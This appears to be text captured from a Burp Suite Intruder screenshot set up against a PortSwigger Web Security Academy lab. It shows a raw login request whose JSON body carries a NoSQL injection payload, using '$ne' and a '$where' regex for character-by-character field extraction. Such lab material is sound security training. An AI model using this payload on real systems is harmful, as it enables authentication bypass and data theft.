 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a51007403364b8480b8767300f800bf.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a51007403364b8480b8767300f800bf.web-security-academy.net
3 Cookie: session=hMa6Dd9DRSIM1vpJNOW9RqBZYGnDUttG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
9 Content-Type: application/json
10 Origin: https://0a51007403364b8480b8767300f800bf.web-security-academy.net
11 Content-Length: 108
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {"username":"carlos","password":{"$ne":"invalidpassword"},"$where":"Object.keys(this)[0].match('^.{§0§}§a§.*')"}